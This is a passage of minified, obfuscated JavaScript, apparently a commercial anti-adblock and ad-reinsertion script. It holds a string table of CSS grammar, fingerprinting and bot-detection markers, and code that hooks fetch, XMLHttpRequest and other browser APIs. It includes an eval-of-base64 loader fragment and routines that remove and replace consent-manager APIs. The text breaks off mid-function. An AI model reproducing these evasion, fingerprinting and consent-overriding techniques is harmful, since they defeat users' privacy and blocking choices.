expected","shouldReinsertByUrl","normal|small-caps","$cdc_asdjflasutopfhvcZLmcf","isVisibleIframe","banner-ad","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","<url> <decibel>?|none","electron","kind","attributes","139341","modifier","replaceSync","isSamsungBrowser","<'max-height'>","<font-weight-absolute>{1,2}","as_apply_gdpr","didomiConfig","botd timeout","data:","parseAtrulePrelude","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Integrity check failed: ","/filter-fingerprint","beforeHtml","hue-rotate( <angle> )","IdSelector","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","none|[crop||cross]","context","stroke","/favicon.ico?","getItem","explicit","ident-token","border-box|content-box|margin-box|padding-box","isDelim","Generator is already executing.","tel:","clearTimeout","isVisibleDocument","span","/view",", y: ","single|multiple","[none|start|end|center]{1,2}","RPC","originalAds","href","[<length-percentage>|<number>|auto]{1,4}","XMLHttpRequest.onreadystatechange","getPropertyValue","adblock_fingerprint","window.top.apstag.runtime.callCqWrapper","Terminate - not active","MSG_ACK","opr","Terminate - not apply","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","[<ident-token>|'*']? '|'","DocumentFragment","as_didomi_cmp_id","findAll","file","&domain=","6d29821e","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","blocked_filters","result","auto|start|end|center|baseline|stretch","[block|inline|x|y]#","j-town.net","Percent sign is expected","referrer","detect","consents","performance","attributionSrc","applySourceMap","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","navigator.plugins.length is undefined","Blocked prebid request error for ","Combinator","handlers","document","checkAtrulePrelude","raw","googletag",")-token","0d677ebc-1f69-4f65-bda7-2e402eb202d5",'meta[http-equiv="Content-Security-Policy"]',"as_window_id","frameScript","tb|rl|bt|lr","[-token","userAgent","target","error on googletag.pubads()","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","comma-token","mixed|upright|sideways","/iu3","shouldRemoveByUrl","gpt_disabled_by_missing_tcf","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","<track-size>+","as_last_moved","</pre>","originalUrl","math-random","blocking_acceptable_ads","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","normal|break-word|anywhere","max-width","XXX","Click","anymind","xPath","intersectionRect","findDeclarationValueFragments","encodedBodySize","leboncoin.fr","<family-name>","some","xlink:href","ZndiaA==","admiral","<an-plus-b>|even|odd","auto|normal|active|inactive|disabled","<box>#","thatgossip.com","extra","cmpStatus","html","normal|strong|moderate|none|reduced","v4ac1eiZr0","null","height-equal-or-greater-than","selenium-evaluate","ar-v1","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<color>{1,4}","element out of viewable window","botKind","calledSelenium","revert","nextState","translateY( <length-percentage> )","comment-token","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","content|fixed","decodeURI","iframe load error: ","x-frame-width","indexOf","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","function","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","[none|<custom-ident>]#",'<script src="',"ac-","Element_id","[recoverTcfCMP] __tcfapi rescue","last_bfa_at","Function","<'border-top-left-radius'>","open","ybar","reserved1Output","flags","allowRunInIframe","getAdserverTargeting","language","<display-outside>?&&[flow|flow-root]?&&list-item","[first|last]? baseline","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","setAttribute","fromSetString","atrules","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","aXRoYw==","none|forwards|backwards|both","iframe ready timeout (fetch error)","Navigator","read-only|read-write|read-write-plaintext-only","label","is_ads_blocked","https://securepubads.g.doubleclick.net/tag/js/gpt.js","<outline-radius>","data-non-sharding","Failed to load 3rd-party image: ","document.createElement","xhr.onreadystatechange not set","opacity( [<number-percentage>] )","normal||[size|inline-size]","Url or Function is expected","none|vertical-to-horizontal","Selector is expected","area","Terminate - bot detected","none","__proto__",'"inventories"',"xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","flat|preserve-3d","requestIdleCallback","protectUrlContext","offset","(prefers-color-scheme: light)","race","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","Unexpected end of input","<symbol>","svw","permission","start|end|center|baseline|stretch","cache_is_blocking_ads","chromium","path","<predefined-rgb> [<number>|<percentage>|none]{3}","<counter-style>|<string>|none","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","srcset","column","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<'min-height'>","<pseudo-page>+|<ident> <pseudo-page>*","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Node_textContent","lvmin","slot","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Counter","get-computed-style","shouldApplyGdpr","height-equal-or-less-than","getComputedStyle","url-path-equal","reference","lookupValue","http","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","_sorted","marker-start","<number>|<angle>","width|height|block|inline|self-block|self-inline","visibility:","<body","rotateX( [<angle>|<zero>] )","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","hostname","static|relative|absolute|sticky|fixed|-webkit-sticky","webkitMediaStream","[above|below|right|left]? <length>? <image>?","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","cfdc6c77",", Expires in: ","try-catch","containerId","shouldNegotiateAds","baseURI","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","sent","_last","tail","refresh","isCmpBlockedFinally: ","cachedAt","opera","readyState","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","size","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","none|<position>#","root","url-matched","prebid","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","cookie","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","lastChild","auto|smooth","FontFace","<number-zero-one>","<'margin-inline'>","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","OutOfPageFormat","[recoverTcfCMP] inserting ","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","createList","Element not visible v2 | ","replaceState","findIndex","analytics","notificationPermissions","auto|<svg-length>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","chained|none","nonzero|evenodd","endpoint","children","<'align-items'> <'justify-items'>?","MessagePort","<compositing-operator>#","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==",'" as-key="',"getOwnPropertyNames","Invalid protect url prefix: ","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","7cfdc6c7","parent","units","Neither `enter` nor `leave` walker handler is set or both aren't a function","skipped","none|zoom","about:","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<'inset-block-start'>","scanNumber","cmd","timestamp","port","saturate( <number-percentage> )","_WEBDRIVER_ELEM_CACHE","ClassSelector","img","auto|<string>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","show|hide","computed","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","__esModule","(prefers-color-scheme: dark)","document.documentElement is undefined","` is missed","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<mask-layer>#","startOffset","<boolean-expr[","[from-image||<resolution>]&&snap?","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","infinityfree.com","charCode","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","__driver_evaluate","updateAdInterestGroups","forEachToken","CDO"," is expected","Failed to load 3rd-party image. Please enable 3rd-party image loading.","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","text-ad"," or hex digit","window","Type of node should be an Object","low","none|auto","getTokenStart","linear|<cubic-bezier-timing-function>|<step-timing-function>","quizlet.com","MessageEvent","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","Number sign is not allowed","<single-animation-composition>#","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","firstChild","<!DOCTYPE html>","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","!self","<mf-name> : <mf-value>","Destroying interstitial slots : ","matchStack"," | ","List<","cqw","adms","eatIdent","getUserIds","default","normal|reverse|alternate|alternate-reverse","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","First-party image load success","http://127.0.0.1","MozAppearance","comma","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast"," > div { justify-content:center; } #","d2VneWpwenV4MzhxMmE5dm1pZm90","purpose1 consent error","<empty string>",":before","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","/negotiate/v4/script?passcode=","<compound-selector>#","lvmax","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","_fa_","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","7d518f02","[<integer [0,∞]> <absolute-color-base>]#","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","inventoryId","responseURL","api","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","auto|all|none","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","remove","(-token","document.querySelector",'iframe[name="',"Invalid reserved state: ","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<declaration-value>","positions","open-quote|close-quote|no-open-quote|no-close-quote","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","atrule","[recoverTcfCMP] __tcfloaded_cache set. Value: ","normal|text|emoji|unicode","$1   ","PerformanceEntry","class","entries","purpose1 consent timeout","[recoverTcfCMP] tcf is already loaded","display","[common-ligatures|no-common-ligatures]","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","image( <image-tags>? [<image-src>? , <color>?]! )","browserLanguage","getWindowId","[<length-percentage>|auto]{1,2}|cover|contain","Group","getStorageUpdates","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","initial","__selenium_evaluate","Apple","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","svb","data-sdk","fGAJJ1JxajZDTldIXUk4c3g3dTNm","separate|collapse|auto","Heartbeat timeout.","<'min-block-size'>","gptDisabledByMissingTcf","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","contentDocument","keyval","startColumn","atan( <calc-sum> )","Expect an apostrophe","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","term","hasFocus","Window","contain|none|auto","normal|<length>","<supports-condition>","whitespace-token","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","__as_ready_resolve","none|blink","jkl","[<length>{2,3}&&<color>?]","originalLine","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<length-percentage>|<flex>|min-content|max-content|auto","active","none|<length-percentage> [<length-percentage> <length>?]?","hostage","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","content_area","NodeList","onmessage","<bg-image>#","fundingchoices","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","clearInterval","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","acos( <calc-sum> )","selector( <complex-selector> )","setSourceContent","getBidResponses","matchType","request_id","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","https://img-load.com","PseudoElementSelector","recovery_loaded_time","always|[anchors-valid||anchors-visible||no-overflow]","e|pi|infinity|-infinity|NaN","<integer>&&<symbol>","Node_baseURI","reload","cachedResultIsInAdIframe","number-token","<'text-emphasis-style'>||<'text-emphasis-color'>","})()","lexer","[row|column]||dense","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<'align-self'>|anchor-center","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","Node_appendChild","[<geometry-box>|no-clip]#","[<bg-layer> ,]* <final-bg-layer>","gpt-rubicon","wechat","Favicon loading failed. Media negotiations will be suppressed."," cmp inserted","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","auto|none|<dashed-ident>|<scroll()>|<view()>","defineProperty","api.ootoo.co.kr",".gamezop.com","( <declaration> )","<'margin-top'>","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","sizes","Failed to detect bot: botd timeout","[[<integer>|infinite]{2}]#|auto","body > a > div > div > div","Bad value `","NmFreWhvcjgwbTM3c2xmdzF2eHA=","from|to|<percentage>|<timeline-range-name> <percentage>","getCategoryExclusions","HTMLScriptElement",'{"type": "tag", "marshalled": "<html></html>"}',"vmax","none|proximity|mandatory","Chrome/","3rd-party script error","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","inset?&&<length>{2,4}&&<color>?","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","HTMLElement_style","window.PluginArray is undefined","?as-revalidator=","document.getElementsByClassName","<'left'>","recovery","throw new Error();","encodeURIComponent","<'width'>","marginheight","perspective( [<length [0,∞]>|none] )","matchRef","__$webdriverAsyncExecutor",'video/mp4; codecs="av01.0.02M.08"',"combinator","Url","no purpose 1 consent","compareByOriginalPositionsNoSource","random","mimeTypesConsistent","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","host","browserEngineKind","revert-layer","httpEquiv","reserved1Input","ACK_VISIBLE","lastChanged","nextSibling","setHTMLUnsafe","translate( <length-percentage> , <length-percentage>? )","papi","terms","j7p.jp","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","?version=","sourceContentFor","direction","calc( <calc-sum> )","child","symplr","EventTarget","row|row-reverse|column|column-reverse","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Expect a number","unsafe|safe","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","skipSC","auth","none|<dashed-ident>#","margin-bottom","finally","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","sentrySampleRatio","<dashed-ident>","ApplePayError","isVisible","ignore|stretch-to-fit","khz","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","mode","cover|contain|entry|exit|entry-crossing|exit-crossing","generic( kai )|generic( fangsong )|generic( nastaliq )","addProperty_","important","as_modal_loaded","[recovery] __tcfapi removeEventListener","adingo","cssWideKeywordsSyntax","endsWith","<bg-size>#","port2","start|end|left|right|center|justify|match-parent","running|paused","start|center|space-between|space-around","AnPlusB","Block","Unknown field `","cefsharp","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","onWhiteSpace","sping","translateX( <length-percentage> )","url(","rest","transform","tcloaded","toPrimitive","_top","focus/","base","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","__lastWatirAlert","opts","safari/firefox src fetch error","var(","none|<position-area>","<image>","cache_is_blocking_acceptable_ads","div#contents","Terminate - empty profile","<\/script>","disableNativeAds","<'inset-inline-start'>","margin-right","callPhantom","preload","cqmax","<box>|margin-box","mimeTypes","_skipValidation","butt|round|square","as_console","throw","rel","<'margin-inline-start'>","/asn","<'border-top-color'>{1,2}","sources","jsSelector","none|<track-list>|<auto-track-list>","ACK_INVISIBLE","consumeNumber","textContent","domain switch: no src attribute","EventTarget_addEventListener","<string> [<integer>|on|off]?","skipValidation","/f.min.js","symbol","/prebid.js","wrong googletag.pubads()","getConfig","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<number [1,∞]>","createElement","[recoverTcfCMP] __tcfloaded_cache","width-equal-or-greater-than",", width: ","use","Type","isNameCharCode","<media-not>|<media-and>|<media-or>|<media-in-parens>","is_cmp_blocked_finally","document.hidden","aXJycg==","tokenType","auto|grayscale","recognizer","as-extra","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","scale3d( [<number>|<percentage>]#{3} )","HTMLIFrameElement_src","space-between|space-around|space-evenly|stretch","Invalid base64 digit: ","ev-times.com","(function(){","outerHeight","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","text-ad-links","is_blocking_ads","join","attributeFilter","canvas","webDriver","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","Bad value for `","width not set properly","<declaration-value>?","dvmax","can't access user-agent","Object","is_blocking_acceptable_ads","baseUrl","loc","outerWidth","position","_validateMapping","isFirefox","__webdriver_evaluate","atob-btoa","insertAdjacentElement"," is blocked","languages","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","padding-box|content-box","cmpId","/cdn/adx/open/integration.html","inventory","<'inset-block'>","matches","addModule","flex-direction","MessageEvent_data",'":", ',"appendList","Lexer matching doesn't applicable for custom properties","<'grid-row-gap'> <'grid-column-gap'>?","insertAfter","chrome","/negotiate/v3/iframe?passcode=",'"><\/script>',"generate","/ivt/detect","then","ratio","checkPropertyName","<'top'>","upright|rotate-left|rotate-right","rad","https://report.error-report.com/modal?","jsHeapSizeLimit","margin-top","Hex or identifier is expected","logs-partners.coupang.com","Failed to get encoded-id version: encoded-id is empty","PerformanceResourceTiming","<easing-function>#","requestIdleCallback not exists","Module","findLast","lines","Range","responseType",'link[rel="icon"]',"Element_innerHTML","/negotiate/css","bad-url-token","aps","<string>|<image>|<custom-ident>","number","createContextualFragment","versions","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","<single-animation>#","none|<image>|<mask-source>","normal|<try-size>",".end","cmVzZXJ2ZWQxT3V0cHV0","data-owner","<integer>","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","isArray","<ident>","offsetAndType","<length>{1,2}","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","../","Invalid protect url: ","YmphM3prZnZxbHRndTVzdzY3OG4=","firefox","Css","MSG_SYN","https://m1.openfpcdn.io/botd/v","gamezop.com","<line-width>||<line-style>||<color>","svmin","Selector","<length>||<color>","originalPositionFor","success","media","getTargetingKeys","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","dppx","adapi.inlcorp.com","HTMLStyleElement","\n  ","pos","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","boolean","auto|after","add","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Number"," requestBids.before hook: ","__replaced","Ratio","freemcserver.net","RENDERER","<target-counter()>|<target-counters()>|<target-text()>","none|left|right|both|inline-start|inline-end","Equal sign is expected","dvmin","push","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Raw",'Delim "',"marker-end","none|all|<dashed-ident>#","supports","syntaxStack","<url>|none","luminance|alpha","charAt","num","/gpt/setup","insertAdjacentHTML","replacingPlaceholders","Identifier, string or comma is expected","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","before","false|true","wrap|none","auto|text|none|contain|all","isInAdIframe","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","encodeURI","normal|[<number> <integer>?]","getAtruleDescriptor","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Firefox/","getAdUnitPath","for","[Bot] bot detected, botKind=","preconnect","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","3rd-party xhr error","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","has","scope","<color> <color-stop-length>?","flex","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","window.parent.parent.confiant.services().onASTAdLoad","text/css","https://css-load.com","auto|none|enabled|disabled","start|end|center|justify|distribute|stretch","<'align-content'> <'justify-content'>?","[<age>? <gender> <integer>?]","mailto:","cmVzZXJ2ZWQy","newsinlevels.com","destroySlots","columns","\n  syntax: ","Zm1qeA==",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"MSG_ACK_VISIBLE","xhr","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","delim-token","Not supported insert-rule | rule: ","TopLevelCss","_ignoreInvalidMapping","thenStack","getTime","normal|bold|<number [1,1000]>","Semicolon or block is expected","}-token","isLoaded","<feature-value-block>+","eval(atob('","as_selected","<media-not>|<media-and>|<media-in-parens>","s.amazon-adsystem.com","nextElementSibling","flip-block||flip-inline||flip-start","b3V0cHV0","findWsEnd","<hex-color>|<absolute-color-function>|<named-color>|transparent","placeholders","skip","element-visible-selector","<composite-style>#","out_of_page","auto|avoid","tokenBefore","reserved1","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","abs( <calc-sum> )","consumeUntilBalanceEnd","body > div > span > div > iframe","outerHTML","pluginsLength","fromCodePoint","isSleipnir","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","next","setProperty","iframe negotiate: safari/firefox timeout configured. timeout: ","matchDeclaration","skipWs","<svg-length>","iframe.contentDocument or contentWindow is null","https://","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","[AdBlockDetector] page unloaded while checking request block. ","coupang","closed","eval","https://07c225f3.online","JlhEX1FPaE1ybHRwUjFjNHpHClk=","insertRule","javascript:","cp.edl.co.kr","Rule","querySelector","eof","negotiate_v4_fail_test","none|<filter-function-list>","<bg-position>#","RunPerfTest","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","sleipnir/","Element.remove","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return 